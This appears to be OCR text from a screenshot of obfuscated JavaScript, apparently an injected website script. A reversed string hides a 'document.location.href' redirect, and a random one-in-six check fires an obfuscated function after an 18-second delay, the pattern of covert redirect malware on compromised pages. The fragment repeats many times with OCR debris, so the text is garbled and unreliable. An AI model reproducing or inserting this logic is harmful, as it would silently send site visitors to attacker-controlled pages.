
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
to
pka oz. izbiri
k
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($nJe(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =